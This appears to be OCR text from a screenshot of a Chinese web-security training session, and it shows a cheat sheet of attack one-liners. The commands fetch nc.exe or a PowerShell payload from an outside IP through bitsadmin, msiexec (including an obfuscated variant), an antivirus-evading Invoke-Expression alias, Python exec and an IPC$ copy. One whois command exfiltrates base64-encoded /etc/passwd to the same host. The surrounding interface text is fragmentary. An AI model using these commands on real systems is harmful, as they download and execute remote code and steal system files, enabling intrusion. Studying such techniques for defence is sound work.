 阿里云登录页
DNSL Platform
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
16
125 K/s
3.6 K/s
11:14
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Copy
Windows Bitsadmin:
bitsadmin /rawreturn /transfer down "http://47.94.236.117:80/nc.exe" c:\\ncs.exe
Copy
Windows msiexec:
msiexec /q /i http://47.94.236.117:80/nc.exe
Copy
Windows msiexec:
msiexec /q /%os:~1,1%http://47.94.236.117:80/nc.exe
Copy
Windows PowerShell:
powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://47.94.236.117:80/payload.ps1')
Copy
Python Download:
python -c "import urllib2; exec urllib2.urlopen('http://47.94.236.117:80/nc.exe').read();"
Copy
Windows IPC$:
copy \47.94.236.117\c$\nc.exe C:\ncs.exe
Copy
Linux whois:
whois -h 47.94.236.117 -p 80 `cat /etc/passwd | base64`
聊天
无问
不用注册
d2RubWQ=[ing.]
命令又不需要背会用会查
发送至:
所有人
请输入消息...
中
20:23
2023-02-28